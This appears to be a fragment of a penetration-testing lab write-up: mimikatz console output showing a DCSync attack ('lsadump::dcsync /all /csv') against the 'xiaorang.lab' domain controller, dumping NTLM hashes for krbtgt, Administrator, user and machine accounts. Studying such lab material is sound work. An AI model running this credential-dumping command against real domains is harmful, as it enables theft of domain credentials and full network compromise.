 mimikatz # lsadump::dcsync /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 90f433743aa5bec921d43973a190192e 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1104 WIN19$ 544cd3307615b72c370b3fea4d76fb65 528384
1103 FILESERVER$ 9bc106f03e9c9db6a3956bbe6d817ac7 4096
mimikatz #